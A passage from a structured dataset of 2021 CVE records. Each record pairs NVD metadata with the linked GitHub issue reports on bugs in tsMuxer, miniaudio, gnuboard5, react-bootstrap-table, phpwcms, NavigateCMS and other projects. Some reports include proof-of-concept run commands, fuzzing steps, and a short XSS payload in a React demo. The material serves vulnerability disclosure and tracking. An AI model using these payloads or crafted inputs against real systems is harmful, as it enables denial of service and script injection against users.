{
"criteria": "cpe:2.3:a:tsmuxer_project:tsmuxer:2.6.16:*:*:*:*:*:*:*",
"matchCriteriaId": "D9880E94-9CCB-4A6A-97BA-B6DDEB30C0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/justdan96/tsMuxer/issues/427 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"justdan96",
"tsMuxer"
] | Hi, please see asan output and poc file below.
Found by **Cem Onat Karagun of Diesec**
System info:
```
Ubuntu 21.04
tsMuxeR version git-f6ab2a2
```
To run PoC after unzip:
```
$ ./tsmuxer scalable_nesting_poc
```
[scalable_nesting_poc.zip](https://github.com/justdan96/tsMuxer/files/6534179/scalable_... | heap-buffer-overflow in SEIUnit::mvc_scalable_nesting | https://api.github.com/repos/justdan96/tsMuxer/issues/427/comments | 0 | 2021-05-24T18:09:22Z | 2022-06-23T07:18:05Z | https://github.com/justdan96/tsMuxer/issues/427 | 899,885,611 | 427 | 2,104 |
CVE-2021-34069 | 2021-06-23T22:15:08.547 | Divide-by-zero bug in tsMuxer 2.6.16 allows attackers to cause a Denial of Service (DoS) by running the application with a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/issues/428"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/pull/421/files"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tsmuxer_project:tsmuxer:2.6.16:*:*:*:*:*:*:*",
"matchCriteriaId": "D9880E94-9CCB-4A6A-97BA-B6DDEB30C0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"369"
] | 369 | https://github.com/justdan96/tsMuxer/issues/428 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"justdan96",
"tsMuxer"
] | Hi, please see asan output and poc file below.
Found by **Cem Onat Karagun of Diesec**.
System info:
```
Ubuntu 21.04
tsMuxeR version git-f6ab2a2
```
To run PoC after unzip:
```
$ ./tsmuxer decoder_poc
```
[decoder_poc.zip](https://github.com/justdan96/tsMuxer/files/6534193/decoder_poc.zip)
### Re... | Divide-by-zero in AC3Codec::decodeDtsHdFrame | https://api.github.com/repos/justdan96/tsMuxer/issues/428/comments | 0 | 2021-05-24T18:10:51Z | 2022-06-23T07:20:06Z | https://github.com/justdan96/tsMuxer/issues/428 | 899,886,480 | 428 | 2,105 |
CVE-2021-34070 | 2021-06-23T22:15:08.590 | Out-of-bounds Read in tsMuxer 2.6.16 allows attackers to cause a Denial of Service (DoS) by running the application with a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/issues/426"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/pull/429/files"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tsmuxer_project:tsmuxer:2.6.16:*:*:*:*:*:*:*",
"matchCriteriaId": "D9880E94-9CCB-4A6A-97BA-B6DDEB30C0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"125"
] | 125 | https://github.com/justdan96/tsMuxer/issues/426 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"justdan96",
"tsMuxer"
] | Greetings,
tsMuxer has an Out-of-bounds Read issue whenever runs with the PoC sample.
Found by **Cem Onat Karagun of Diesec**
System info:
```
Ubuntu 21.04
tsMuxeR version git-f6ab2a2
```
To run PoC after unzip:
```
$ ./tsmuxer global_oob
```
[global_oob.zip](https://github.com/justdan96/tsMuxer... | Out-of-bounds Read in VC1SequenceHeader::decode_sequence_header_adv of vc1Parser.cpp | https://api.github.com/repos/justdan96/tsMuxer/issues/426/comments | 2 | 2021-05-24T13:22:08Z | 2022-06-23T07:19:06Z | https://github.com/justdan96/tsMuxer/issues/426 | 899,655,214 | 426 | 2,106 |
CVE-2021-34071 | 2021-06-23T22:15:08.633 | Heap based buffer overflow in tsMuxer 2.6.16 allows attackers to cause a Denial of Service (DoS) by running the application with a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/issues/423"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tsmuxer_project:tsmuxer:2.6.16:*:*:*:*:*:*:*",
"matchCriteriaId": "D9880E94-9CCB-4A6A-97BA-B6DDEB30C0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/justdan96/tsMuxer/issues/423 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"justdan96",
"tsMuxer"
] | Hi, please see asan output and poc file below.
Found by **Cem Onat Karagun of Diesec**
System info:
Ubuntu 21.04
tsMuxeR version git-f6ab2a2
To run PoC:
```
$ ./tsmuxer crash_1
```
Asan output:
```
tsMuxeR version git-f6ab2a2. github.com/justdan96/tsMuxer
==========================================... | heap-buffer-overflow in SEIUnit::deserialize | https://api.github.com/repos/justdan96/tsMuxer/issues/423/comments | 1 | 2021-05-22T16:27:04Z | 2022-06-23T07:19:39Z | https://github.com/justdan96/tsMuxer/issues/423 | 898,836,591 | 423 | 2,107 |
CVE-2021-32823 | 2021-06-24T00:15:08.103 | In the bindata RubyGem before version 2.4.10 there is a potential denial-of-service vulnerability. In affected versions it is very slow for certain classes in BinData to be created. For example BinData::Bit100000, BinData::Bit100001, BinData::Bit100002, BinData::Bit<N>. In combination with <user_input>.constantize ther... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://about.gitlab.com/releases/2021/06/01/security-release-gitlab-13-12-2-released/#update-bindata-dependency"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bindata_project:bindata:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "F3FDB12D-A7D5-4E28-9515-94054E69934D",
"versionEndExcluding": "2.4.10",
"versionEndIncluding": null,
"version... | [
"400"
] | 400 | https://github.com/rubysec/ruby-advisory-db/issues/476 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"rubysec",
"ruby-advisory-db"
] | Potential DoS (combined with `constantized` - see https://blog.presidentbeef.com/blog/2020/09/14/another-reason-to-avoid-constantize-in-rails/ for background) which was fixed in https://github.com/dmendel/bindata/commit/d99f050b88337559be2cb35906c1f8da49531323 as part of bindata 2.4.10
No CVE yet | Add advisory for bindata | https://api.github.com/repos/rubysec/ruby-advisory-db/issues/476/comments | 7 | 2021-06-01T21:41:34Z | 2021-06-24T01:48:09Z | https://github.com/rubysec/ruby-advisory-db/issues/476 | 908,710,715 | 476 | 2,108 |
CVE-2021-35041 | 2021-06-24T00:15:08.300 | The blockchain node in FISCO-BCOS V2.7.2 may have a bug when dealing with unformatted packet and lead to a crash. A malicious node can send a packet continuously. The packet is in an incorrect format and cannot be decoded by the node correctly. As a result, the node may consume the memory sustainably and crash. More de... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FISCO-BCOS/FISCO-BCOS/issues/1951"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fisco-bcos:fisco-bcos:2.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C83C47C2-3E89-492E-B410-4436C744BB1D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"20"
] | 20 | https://github.com/FISCO-BCOS/FISCO-BCOS/issues/1951 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"FISCO-BCOS",
"FISCO-BCOS"
] | **Describe the bug**
A malicious node can send a packet continuously. The packet is in an incorrect format and cannot be decoded by the node correctly. As a result, the node may consume the memory sustainably, as the flowing figure shows:
 vulnerability in gnuboard5 <=v5.3.2.8 via the url parameter to bbs/login.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/LoRexxar/CVE_Request/tree/master/gnuboard5%20mul%20vuls%20before%20v5.3.2.8#limited-reflective-xss-in-bbsloginphp"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sir:gnuboard:*:*:*:*:*:*:*:*",
"matchCriteriaId": "48830A72-A234-440B-832F-81BFBBD9ABC3",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.2.8",
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/gnuboard/gnuboard5/issues/43 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gnuboard",
"gnuboard5"
] | Some security vulnerabilities in v5.3.2.8
- limited Reflective xss in bbs/login.php
- Reflective xss in bbs/move_update.php
- SQL injection in install_db.php
the details of these vulnerabilities to see
https://github.com/LoRexxar/CVE_Request/tree/master/gnuboard5%20mul%20vuls%20before%20v5.3.2.8 | Some security vulnerabilities in v5.3.2.8 | https://api.github.com/repos/gnuboard/gnuboard5/issues/43/comments | 4 | 2019-04-29T09:24:29Z | 2024-10-02T13:48:56Z | https://github.com/gnuboard/gnuboard5/issues/43 | 438,223,261 | 43 | 2,110 |
CVE-2021-23398 | 2021-06-24T15:15:08.210 | All versions of package react-bootstrap-table are vulnerable to Cross-site Scripting (XSS) via the dataFormat parameter. The problem is triggered when an invalid React element is returned, leading to dangerouslySetInnerHTML being used, which does not sanitize the output. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "report@snyk.io",
"tags": [
"Broken Link"
],
"url": "https://github.com/AllenFang/react-bootstrap-table/blob/26d07defab759e4f9bce22d1d568690830b8d9d7/src/TableBody.js%23L114-L118"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:react-bootstrap-table_project:react-bootstrap-table:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD24DDAD-A599-4605-A09D-56F0F298733A",
"versionEndExcluding": null,
"versionEndIncluding": null,... | [
"79"
] | 79 | https://github.com/AllenFang/react-bootstrap-table/issues/2071 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AllenFang",
"react-bootstrap-table"
] | Hi
When using dataFormat function and not converting the value to react component
output is not sanitised. Therefore you can easily run XSS through it.
```
const Demo = props => {
let data = [
{key: "1", value: "test"},
{key: "2", value: '/1337"><noscript><p title="</noscript><img src=x onerror=alert... | XSS when using dataFormat function | https://api.github.com/repos/AllenFang/react-bootstrap-table/issues/2071/comments | 2 | 2019-04-18T11:30:31Z | 2021-12-22T21:21:20Z | https://github.com/AllenFang/react-bootstrap-table/issues/2071 | 434,723,168 | 2,071 | 2,111 |
CVE-2021-33348 | 2021-06-24T15:15:08.297 | An issue was discovered in JFinal framework v4.9.10 and below. The "set" method of the "Controller" class of jfinal framework is not strictly filtered, which will lead to XSS vulnerabilities in some cases. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jfinal/jfinal/issues/188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jfinal:jfinal:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9A006872-9B30-4089-89C8-00449B593C94",
"versionEndExcluding": null,
"versionEndIncluding": "4.9.10",
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/jfinal/jfinal/issues/188 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jfinal",
"jfinal"
] | The main reason is that the controller does not filter the parameters during rendering, which leads to malicious input of users and may lead to XSS

I wrote a demo:
Controller
```java
@Path("/test")
public class TestController extends Controller{
... | There are XSS vulnerabilities in some cases | https://api.github.com/repos/jfinal/jfinal/issues/188/comments | 2 | 2021-05-13T02:04:35Z | 2021-06-28T01:45:46Z | https://github.com/jfinal/jfinal/issues/188 | 890,632,602 | 188 | 2,112 |
CVE-2020-21784 | 2021-06-24T16:15:08.343 | phpwcms 1.9.13 is vulnerable to Code Injection via /phpwcms/setup/setup.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/slackero/p... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpwcms:phpwcms:1.9.13:*:*:*:*:*:*:*",
"matchCriteriaId": "709B95C0-358F-4C68-AD18-21C1E3B2FDC5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"94"
] | 94 | https://github.com/slackero/phpwcms/issues/286 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"slackero",
"phpwcms"
] | ## Test version
VERSION 1.9.13, RELEASE 2020/01/10
## Code audit
### setup.php code
Open the secure boot file setup.php,the file path is ```/phpwcms/setup/setup.php```.Then it
include ```/phpwcms/setup/inc/setup.check.inc.php``` in line 24.
 vulneraibility in Roundcube mail .4.4 via database host and user in /installer/test.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/roundcube/roundcubemail/issues/7406"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://lorexxar.cn/2020/06/10/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:roundcube:webmail:1.4.4:*:*:*:*:*:*:*",
"matchCriteriaId": "0DC944E9-76A5-4313-A21F-828B9BE16283",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/roundcube/roundcubemail/issues/7406 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"roundcube",
"roundcubemail"
] | There are three security issues in Roundcube mail 1.4.4:
- Store Xss via database host and user in /installer/test.php
- Store Xss via smtp config in /installer/test.php
- Store Xss via imap settings in database
Vulnerability details have been sent via email. | security issue | https://api.github.com/repos/roundcube/roundcubemail/issues/7406/comments | 3 | 2020-05-29T04:29:34Z | 2020-06-02T03:01:06Z | https://github.com/roundcube/roundcubemail/issues/7406 | 626,989,218 | 7,406 | 2,114 |
CVE-2021-34184 | 2021-06-25T15:15:08.040 | Miniaudio 0.10.35 has a Double free vulnerability that could cause a buffer overflow in ma_default_vfs_close__stdio in miniaudio.h. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mackron/miniaudio/issues/319"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniaudio_project:miniaudio:0.10.35:*:*:*:*:*:*:*",
"matchCriteriaId": "FCFA5DA7-3190-41B7-9D58-8FE2BF601572",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"415"
] | 415 | https://github.com/mackron/miniaudio/issues/319 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"mackron",
"miniaudio"
] | Hi Team,
Double-Free vulnerability cause buffer overflow is observed in [miniaudio.h](https://github.com/mackron/miniaudio/blob/master/miniaudio.h) while fuzzing **MINIAUDIO (v0.10.35 and master branch)** using **ASAN** with **AFL FUZZER**
**Steps to Reproduce -**
cd examples
afl-gcc -fsanitize=address -f... | Double free vulnerability cause buffer overflow | https://api.github.com/repos/mackron/miniaudio/issues/319/comments | 1 | 2021-06-06T15:45:59Z | 2021-06-11T09:05:22Z | https://github.com/mackron/miniaudio/issues/319 | 912,868,849 | 319 | 2,115 |
CVE-2021-34185 | 2021-06-25T15:15:08.083 | Miniaudio 0.10.35 has an integer-based buffer overflow caused by an out-of-bounds left shift in drwav_bytes_to_u32 in miniaudio.h | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mackron/miniaudio/issues/320"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:miniaudio_project:miniaudio:0.10.35:*:*:*:*:*:*:*",
"matchCriteriaId": "FCFA5DA7-3190-41B7-9D58-8FE2BF601572",
"versionEndExcluding": null,
"versionEndIncluding": null,
"vers... | [
"120"
] | 120 | https://github.com/mackron/miniaudio/issues/320 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mackron",
"miniaudio"
] | Hi Team,
Integer based buffer overflow caused by out-of-bound left shift is observed in [miniaudio.h](https://github.com/mackron/miniaudio/blob/master/miniaudio.h) while fuzzing **MINIAUDIO (v0.10.35 and master branch)** using **UBSAN** enabled in **AFL FUZZER**
**Vulnerable code from miniaudio.h -**
DRW... | Integer based buffer overflow vulnerability | https://api.github.com/repos/mackron/miniaudio/issues/320/comments | 1 | 2021-06-06T15:51:52Z | 2021-06-11T09:52:59Z | https://github.com/mackron/miniaudio/issues/320 | 912,870,422 | 320 | 2,116 |
CVE-2021-35513 | 2021-06-27T12:15:08.100 | Mermaid before 8.11.0 allows XSS when the antiscript feature is used. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/mermaid-js/mermaid/issues/2122"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mermaid-js/mermaid/pull/2123"
},... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mermaid_project:mermaid:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "711D752C-A6F0-4968-BB41-62BA28F6EFE2",
"versionEndExcluding": "8.11.0",
"versionEndIncluding": null,
"vers... | [
"79"
] | 79 | https://github.com/mermaid-js/mermaid/issues/2122 | [
"Third Party Advisory"
] | github.com | [
"mermaid-js",
"mermaid"
] | Antiscript option should remove javascript urls | Antiscript option should remove javascript urls | https://api.github.com/repos/mermaid-js/mermaid/issues/2122/comments | 0 | 2021-06-08T17:31:30Z | 2021-06-08T19:48:38Z | https://github.com/mermaid-js/mermaid/issues/2122 | 915,280,869 | 2,122 | 2,117 |
CVE-2021-34254 | 2021-06-28T16:15:08.743 | Umbraco CMS before 7.15.7 is vulnerable to Open Redirection due to insufficient url sanitization on booting.aspx. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/umbraco/Umbraco-CMS/issues/9782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:umbraco:umbraco_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2FA93C4D-9FD1-45E4-84D8-6C7B8CA79739",
"versionEndExcluding": "7.15.7",
"versionEndIncluding": null,
"versionStartEx... | [
"601"
] | 601 | https://github.com/umbraco/Umbraco-CMS/issues/9782 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"umbraco",
"Umbraco-CMS"
] | ### Summary
A security report alerted us to an issue where `booting.aspx` could be used as [an open redirect](https://www.netsparker.com/blog/web-security/open-redirection-vulnerability-information-prevention/), which is used for phishing attacks, making it seem that the URL you're clicking is a legitimate site, but y... | v7: Open redirect security issue - insufficient url sanitization on booting.aspx | https://api.github.com/repos/umbraco/Umbraco-CMS/issues/9782/comments | 1 | 2021-02-09T07:16:26Z | 2021-08-04T08:58:19Z | https://github.com/umbraco/Umbraco-CMS/issues/9782 | 804,284,574 | 9,782 | 2,118 |
CVE-2020-23711 | 2021-06-28T17:15:07.807 | SQL Injection vulnerability in NavigateCMS 2.9 via the URL encoded GET input category in navigate.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/NavigateCMS/Navigate-CMS/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:naviwebs:navigate_cms:2.9:*:*:*:*:*:*:*",
"matchCriteriaId": "5B84FCB0-AA74-4258-B186-491AB6AC304D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"89"
] | 89 | https://github.com/NavigateCMS/Navigate-CMS/issues/20 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"NavigateCMS",
"Navigate-CMS"
] | **Expected behaviour**
Blind SQL injection (SQLi) enforced to an injection attack wherein an attacker can execute malicious Blind SQL used to collect information via URL encoded GET input **category**.
**Impact**
Depending on the backend database, the database connection settings, and the operating system, an attack... | Blind SQL Injection Vulnerability Navigate CMS 2.9 | https://api.github.com/repos/NavigateCMS/Navigate-CMS/issues/20/comments | 1 | 2020-06-19T07:54:57Z | 2020-06-19T13:48:21Z | https://github.com/NavigateCMS/Navigate-CMS/issues/20 | 641,782,357 | 20 | 2,119 |
CVE-2021-23400 | 2021-06-29T12:15:08.363 | The package nodemailer before 6.6.1 are vulnerable to HTTP Header Injection if unsanitized user input that may contain newlines and carriage returns is passed into an address object. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nodemailer/nodemailer/commit/7e02648cc8cd863f5085bad3cd09087bccf84b9f"
},
{
"source": "report@snyk.io",
"tags": [
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nodemailer:nodemailer:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "4FBF694C-AC48-438A-9A96-174DB8BB2193",
"versionEndExcluding": "6.6.1",
"versionEndIncluding": null,
"version... | [
"74"
] | 74 | https://github.com/nodemailer/nodemailer/issues/1289 | [
"Third Party Advisory"
] | github.com | [
"nodemailer",
"nodemailer"
] | Please fill the following questionnaire about your issue:
1. What kind of issue are you reporting?
- [x] A bug in Nodemailer
- [ ] A bug in a plugin of Nodemailer (eg. issues with nodemailer-sendgrid)
- [ ] Feature request
- [ ] Looking for help to resolve some kind of problem with Nodemailer
2. Are you liste... | Header injection vulnerability in address object | https://api.github.com/repos/nodemailer/nodemailer/issues/1289/comments | 1 | 2021-05-22T22:32:40Z | 2021-05-23T10:20:30Z | https://github.com/nodemailer/nodemailer/issues/1289 | 898,893,487 | 1,289 | 2,120 |
CVE-2020-18066 | 2021-06-29T18:15:08.520 | Cross Site Scripting vulnerability in ZrLog 2.1.0 via the (1) userName and (2) email parameters in post/addComment. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/42"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9405174E-51EC-48F0-BF91-16021060B7FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/94fzb/zrlog/issues/42 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"94fzb",
"zrlog"
] | hello,Mr.Coder,there is a stored XSS in ther front end which hack can escalate of Privileges.
when we access url below:
`http://127.0.0.1:8080/zrlog-2.1.0/post/%E8%AE%B0%E5%BD%95`

we can see t... | There is a stored XSS in the frontend which hacker can escalate of Privileges | https://api.github.com/repos/94fzb/zrlog/issues/42/comments | 1 | 2019-01-08T09:46:27Z | 2023-04-15T04:37:42Z | https://github.com/94fzb/zrlog/issues/42 | 396,824,672 | 42 | 2,121 |
CVE-2021-35970 | 2021-06-30T15:15:10.520 | Talk 4 in Coral before 4.12.1 allows remote attackers to discover e-mail addresses and other sensitive information via GraphQL because permission checks use an incorrect data type. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
